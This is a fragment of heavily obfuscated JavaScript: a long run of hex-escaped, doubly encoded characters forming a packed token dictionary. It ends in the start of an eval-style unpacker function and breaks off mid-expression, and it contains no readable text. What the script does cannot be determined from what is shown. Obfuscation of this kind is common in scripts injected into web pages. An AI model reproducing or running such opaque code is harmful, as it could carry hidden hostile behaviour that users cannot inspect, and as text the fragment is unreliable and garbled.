x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x44\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x44\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x7a\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x41\x2c\x31\x57\x29\x7b\x31\x41\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x41\x28\x31\x56\